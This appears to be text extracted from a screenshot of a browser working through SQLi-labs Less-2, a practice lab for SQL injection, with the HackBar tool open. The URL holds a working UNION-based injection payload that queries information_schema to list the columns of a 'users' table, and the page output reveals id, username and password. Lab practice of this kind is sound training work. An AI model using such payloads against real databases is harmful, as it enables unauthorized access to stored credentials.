 百度一下，你就知道
Less-2 **Error Based- Intiger**
任务详细页
不安全
sqlilabs.njhack.xyz/Less-2/?id=-2%20union...
Welcome Dhakkan
Your Login name:id,username,password
Your Password:3
DevTools - sqlilabs.njhack.xyz/Less-2/?id=-2%20union%20select%201,group_concat(column_name),3%20from%20information_schema.columns%20where%2...
元素 控制台 源代码 网络 性能 内存 应用程序 安全性 Lighthouse CSS 概述 HackBar 6
LOAD SPLIT EXECUTE TEST SQLI XSS LFI SSTI ENCODING HASHING TH
URL
http://sqlilabs.njhack.xyz/Less-2/?id=-2 union select 1,group_concat(column_name),3 from information_schema.columns where
table_schema="security" and table_name='users' --+